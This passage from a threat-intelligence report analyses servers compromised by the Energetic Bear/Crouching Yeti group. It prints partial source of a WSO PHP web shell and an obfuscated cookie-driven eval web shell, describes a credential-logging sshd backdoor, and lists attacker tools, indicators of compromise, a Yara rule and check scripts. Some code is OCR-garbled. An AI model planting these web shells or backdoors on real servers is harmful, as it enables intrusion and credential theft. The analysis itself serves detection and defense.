M01YRGF1T2hEVGY0SUdIbWVqZWFsWnphdUE4ZENYQVp6cnRBL0UrTVZEanhvUU5hZ1htSEhTYVYzZUwreFVsMVdNUVM0L0xyZ lJ6SDNLZ2lFVzBnVTkvSXUweXlkS2VQRVE1bUpTaDB5dDROZ1NmTVVCemdpcUo4Snc5Q1ZkOTVWc1gxK1pZM3htdFB4cDViN1 kxT1JHbk1HbkFTV0ZIM1hQZmZJbTJ3eE9JaTRLNnRKNWt6UmhZOGtveUlPdFdyek1BdzhOWi9CcVNLRThHMVlJcFdnQ1NLUE! yR0hwYkxNSmlPNUw1V0g0bVJxdHBmY01hSWVVRjlhd21SNEhyYmZXNEhtOnAxci83Mjg1YloxQ25rSTBUcEd1Mm5TK3FuYU80 UVBzVHBCO0RIbFo3b2OyUGRrYXNWdzNxMnJodjBHYVFrMWRoRz010EtMcV15S1FGN1ZtNnhmNE9DeDFETU14bWtyUGFSc2FBC TU4VzZ3dnZ6NDF0NzEvdkliO3VhTXo0ZldBdzhFeThEWmxibDhiZTROaCtaWEhjVGJtWjOzO0lrMVovOGpuY2s3NjOydHNTdn 82T2IrOk11R05PUDdKbDZURTc3d0diZmUrcmg1OTlpdm5ydFB4UHN1UVpHMlV0dGg3YiZZOWtOY0ZZcXRDTVJiWk0yN1VsOWF zbUFnSk9DaXdpRHgrNFNCYWRYZGUxL2U1d09YZ3E4cXZraV16b2gxcVA5b2E2bEdSdDBYW1UyVGZnenA2UnZiOHM1cUVDTGRu QWdMaWZMTWVIcUJMUVkyeXZ5eG5CTk9IMkQ5a3BlVVMrcmtLc0ZwMXB3WFRwaUhYaWNDRVJMdlBrNHd2RnJ4Y1hSODQ5QitnZ kpzSHVmVmdCbGVkelVabnRyam5WM05jNGNwVzNKRzVhL2creWJOT1FGbWRZUVprMXhBcWVBRUV2bFp3UmFrenptdU5UeUo4NT 9xL11Sd2IzNkM2b1JzOHkzR3ZrMitSaFkyWm9SVnFYQzhLVkF5V2dTbjAyVEdhRH1ZR1R1TXoxZFhYNkFmWjFVZnpJWmxkV1Z XelRsbXdtQlBEUkh2enpnbjNVclkyQ09IUVJiRTBSV2xwNXJlVGJGVjVDbWN4QzRxbVM1Znc2YlVQV1JGeWlwSkI3TDBBZWFB amlRVU1WNGo1c2UxSFlGcUkvVHhaWmo2aTYyN2kyOVFoY0dJTlNzZ2RrcmtpQndqR21TclpoeW5QVGc4MkN4VDc5RVdkbUcve XVLTjh2O2pzMERNOWZIVGUxanBYc2Y1akhMZllvdE85THh1cHRoMWZEcDY1dHlka3lyUm9wbHYvT0c2dWlIZ2w5ZmVJczRUQn

```
\rightarrow ?php
$auth \text{ pass} = "161aa [1]
\text{\$color]}$default_action = 'FilesMan';
$default use ajax = true;
$default_charset = 'Windows-1251';
if(!empty($ SERVER['HTTP USER AGENT'])) {
    $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");<br>if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
         header('HTTP/1.0 404 Not Found');
         exit;
@ini_set('error_log',NULL);
\overline{\emptyset}ini_set('log_errors',0);
(0, @ini_set('max_execution_time',0)
@set_time_limit(0);
@set_magic_quotes_runtime(0);
@define('WSO_VERSION', '2.5');
if(get_magic_quotes_gpc()) {
         function WSOstripslashes($array) {
                  return is_array($array) ? array_map('WSOstripslashes', $array) : stripslash
         $POST = WSOstripslashes ($POST);$ COOKIE = WSOstripslashes($ COOKIE);
function wsoLogin() {
         die("<pre align=center><form method=post>Password: <input type=password name=pass><
function WSOsetcookie($k, $v) {
    $ COOKIE[$k] = $v;
    set cookie({<b>4k, 4V</b>});if(!empty($auth_pass)) {
    if(isset(\$_POST['pass']) \& (md5(\$_POST['pass']) == $auth_pass))<br>WSOsetcookie(md5($ SERVER['HTTP HOST']) $auth nass)
```
One of the web shells was found on the server under two different names (proxy87.php and code29.php). It uses the eval function to execute a command sent via HTTP cookies or a POST request:

```
<?php $GLOBALS['e04c04'] = "\x2d\x27\x63\x42\x78\x2b\x9\x3c\xa\x4f\x5e\x7b\x74
$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][16].$GLOBALS['e04c04'][76].
$GLOBALS[$GLOBALS['e04c04'][80].$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][57].
$GLOBALS[$GLOBALS['e04c04'][72].$GLOBALS['e04c04'][76].$GLOBALS['e04c04'][48].
$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][21].$GLOBALS['e04c04'][80].
$GLOBALS[$GLOBALS['e04c04'][31].$GLOBALS['e04c04'][33].$GLOBALS['e04c04'][33].
$GLOBALS[$GLOBALS['e04c04'][40].$GLOBALS['e04c04'][87].$GLOBALS['e04c04'][21].
$GLOBALS[$GLOBALS['e04c04'][65].$GLOBALS['e04c04'][48].$GLOBALS['e04c04'][21].
$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][78].$GLOBALS['e04c04'][70].
$GLOBALS[$GLOBALS['e04c04'][66].$GLOBALS['e04c04'][91].$GLOBALS['e04c04'][21].
$GLOBALS[$GLOBALS['e04c04'][76].$GLOBALS['e04c04'][33].$GLOBALS['e04c04'][21].
$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][2].$GLOBALS['e04c04'][30].$
$GLOBALS[$GLOBALS['e04c04'][76].$GLOBALS['e04c04'][60].$GLOBALS['e04c04'][91].
$GLOBALS[$GLOBALS['e04c04'][2].$GLOBALS['e04c04'][30].$GLOBALS['e04c04'][70].$
@$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][21].$GLOBALS['e04c04'][80]
@$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][21].$GLOBALS['e04c04'][80]
@$GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][21].$GLOBALS['e04c04'][80]
@$GLOBALS[$GLOBALS['e04c04'][66].$GLOBALS['e04c04'][91].$GLOBALS['e04c04'][21]
$oc6f04636 = NULL;$b71c f9d8e = NULL;$GLOBALS[$GLOBALS['e04c04'][2].$GLOBALS['e04c04'][16].$GLOBALS['e04c04'][78].$
global $c07cca;
function ca88bc897($oc6f04636, $c3436590)
    $t1ab75e = "";for ($z8d042841=0; $z8d042841<$GLOBALS[$GLOBALS['e04c04'][72].$GLOBALS['e0
    €
        for ($ob7ba044=0; $ob7ba044<$GLOBALS[$GLOBALS['e04c04'][72].$GLOBALS['
            $t1ab75e .= $GLOBALS[$GLOBALS['e04c04'][32].$GLOBALS['e04c04'][16]
        Y
    Y
    return $t1ab75e;
```

```
function xor2strings wrapper($oc6f04636, $c3436590)
    global $c07cca;
    return xor2strings(xor2strings($oc6f04636, $c07cca), $c3436590);
foreach ($ COOKIE as $c3436590=>$m7fe69)
   $oc6f04636 = $m7fe69;$b71c f9d8e = $c3436590;if (!$oc6f04636)
    foreach ($_POST as $c3436590=>$m7fe69)
        $oc6f04636 = $m7fe69;$b71c f9d8e = $c3436590;Y
$oc6f04636 = @unserialize(xor2strings_wrapper(base64_decode($oc6f04636), $b71cf9d8e));
if (isset($oc6f04636[ak]) && $c07cca==$oc6f04636[ak])
    if (*oc6f04636[a] == i)€
        $z8d042841 = Array(pv \Rightarrow \text{@phpversion}(),sv => 1.0-1,
        );
        echo @serialize($z8d042841);
    elseif ($oc6f04636[a] == e)eval($oc6f04636[d]);
    exit();
```
### **Modified sshd**

A modified sshd with a preinstalled backdoor was found in the process of analyzing the server.

Patches with some versions of backdoors for sshd that are similar to the backdoor found are available on GitHub, for example:

#### <https://github.com/jivoi/openssh-backdoor-kit>

Compilation is possible on any OS with binary compatibility.

As a result of replacing the original sshd file with a modified one on the infected server, an attacker can use a 'master password' to get authorized on the remote server, while leaving minimal traces (compared to an ordinary user connecting via ssh).

In addition, the modified sshd logs all legitimate ssh connections (this does not apply to the connection that uses the 'master password'), including connection times, account names and passwords. The log is encrypted and is located at /var/tmp/.pipe.sock.



# **Activity of the attackers on compromised servers**

In addition to using compromised servers to scan numerous resources, other attacker activity was also identified.

After gaining access to the server, the attackers installed the tools they needed at different times. Specifically, the following commands for third-party installations were identified on one of the servers:

- apt install traceroute
- apt-get install nmap
- apt-get install screen
- git clone https://github.com/sqlmapproject/sqlmap.git

Additionally, the attackers installed any packages and tools for Python they needed.

The diagram below shows times of illegitimate logons to one of the compromised servers during one month. The attackers checked the smbtrap log file on working days. In most cases, they logged on to the server at roughly the same time of day, probably in the morning hours:



In addition, in the process of performing the analysis, an active process was identified that exploited SQL injection and collected data from a database of one of the victims.

# **Conclusion**

The findings of the analysis of compromised servers and the attackers' activity on these servers are as follows:

- 1. With rare exceptions, the group's members get by with publicly available tools. The use of publicly available utilities by the group to conduct its attacks renders the task of attack attribution without any additional group 'markers' very difficult.
- 2. Potentially, any vulnerable server on the internet is of interest to the attackers when they want to establish a foothold in order to develop further attacks against target facilities.
- 3. In most cases that we have observed, the group performed tasks related to searching for vulnerabilities, gaining persistence on various hosts, and stealing authentication data.
- 4. The diversity of victims may indicate the diversity of the attackers' interests.

5. It can be assumed with some degree of certainty that the group operates in the interests of or takes orders from customers that are external to it, performing initial data collection, the theft of authentication data and gaining persistence on resources that are suitable for the attack's further development.

# **Appendix I – Indicators of Compromise**

### **Filenames and Paths**

### **Tools\***

/usr/lib/libng/ftpChecker.py /usr/bin/nmap/ /usr/lib/libng/dirsearch/ /usr/share/python2.7/dirsearch/ /usr/lib/libng/SMBTrap/ /usr/lib/libng/commix/ /usr/lib/libng/subbrute-master/ /usr/share/python2.7/sqlmap/ /usr/lib/libng/sqlmap-dev/ /usr/lib/libng/wpscan/ /usr/share/python2.7/wpscan/ /usr/share/python2.7/Sublist3r/

\*Note that these tools can also be used by other threat actors.

### **PHP files:**

/usr/share/python2.7/sma.php /usr/share/python2.7/theme.php /root/theme.php /usr/lib/libng/media.php

### **Logs**

/var/tmp/.pipe.sock

## **PHP file hashes**

f3e3e25a822012023c6e81b206711865 c76470e85b7f3da46539b40e5c552712 155385cc19e3092765bcfed034b82ccb 1644af9b6424e8f58f39c7fa5e76de51

```
2292f5db385068e161ae277531b2e114
7ec514bbdc6dd8f606f803d39af8883f
78c31eff38fdb72ea3b1800ea917940f
```
## **Yara rules**

```
rule Backdoored_ssh {
strings:
$a1 = "OpenSSH"
$a2 = "usage: sh"$a3 = "HISTFILE"condition:
uint32(0) == 0x464c457f and filesize<1000000 and all of ($a*)
}
```
# **Appendix II – Shell script to check a server for tools**

## **Shell script for Debian**

cd /tmp workdir=428c5fcf495396df04a459e317b70ca2 mkdir \$workdir cd \$workdir find / -type d -iname smbtrap > find-smbtrap.txt 2>/dev/null find / -type d -iname dirsearch > find-dirsearch.txt 2>/dev/null find / -type d -iname nmap > find-nmap.txt 2>/dev/null find / -type d -iname wpscan > find-wpscan.txt 2>/dev/null find / -type d -iname sublist3r > find-sublist3r.txt 2>/dev/null dpkg -l | grep -E \(impacket\|pcapy\|nmap\) > dpkg-grep.txt cp /var/lib/dpkg/info/openssh-server.md5sums . #retrieve initial hash for sshd md5sum /usr/sbin/sshd > sshd.md5sum #calculate actual hash for sshd

## **Shell script for Centos**

cd /tmp workdir=428c5fcf495396df04a459e317b70ca2 mkdir \$workdir cd \$workdir find / -type d -iname smbtrap > find-smbtrap.txt 2>/dev/null find / -type d -iname dirsearch > find-dirsearch.txt 2>/dev/null find / -type d -iname nmap > find-nmap.txt 2>/dev/null find / -type d -iname wpscan > find-wpscan.txt 2>/dev/null find / -type d -iname sublist3r > find-sublist3r.txt 2>/dev/null

rpm -qa | grep -E \(impacket\|pcapy\|nmap\) > rpm-grep.txt rpm -qa –dump | grep ssh > rpm-qa-dump.txt #retrieve initial hash for sshd sha256sum /usr/sbin/sshd > sshd.sha256sum #calculate actual sha256 hash for sshd md5sum /usr/sbin/sshd > sshd.md5sum #calculate actual md5 hash for sshd



- [APT](https://securelist.com/tag/apt/)
- [Backdoor](https://securelist.com/tag/backdoor/)
- [Targeted attacks](https://securelist.com/tag/targeted-attacks/)
- [Vulnerabilities and exploits](https://securelist.com/tag/vulnerabilities-and-exploits/)
- [Watering hole attacks](https://securelist.com/tag/watering-hole-attacks/)

## Authors



Energetic Bear/Crouching Yeti: attacks on servers

Your email address will not be published. Required fields are marked \*